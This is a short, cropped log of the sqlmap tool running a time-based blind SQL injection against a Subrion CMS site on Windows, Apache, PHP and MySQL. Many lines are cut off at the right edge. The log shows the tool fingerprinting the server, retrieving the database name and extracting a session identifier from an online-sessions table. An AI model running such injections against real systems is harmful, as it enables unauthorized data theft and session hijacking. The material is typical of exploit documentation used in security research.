 web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.0
[22:01:34] [WARNING] missing database parameter. sqlma
ent database to enumerate table(s) entries
[22:01:34] [INFO] fetching current database
[22:01:34] [WARNING] multi-threading is considered uns
rieval. Going to switch it off automatically
[22:01:34] [INFO] retrieved: subrion
[22:04:30] [INFO] fetching entries of column(s) 'sessi
nline' in database 'subrion'
[22:04:30] [INFO] fetching number of column(s) 'sessio
br421_online' in database 'subrion'
[22:04:30] [WARNING] (case) time-based comparison requ
del, please wait.............................. (done)
8
[22:05:30] [WARNING] (case) time-based comparison requ
del, please wait.............................. (done)
01plgf73opclojk3qmmc0rjid2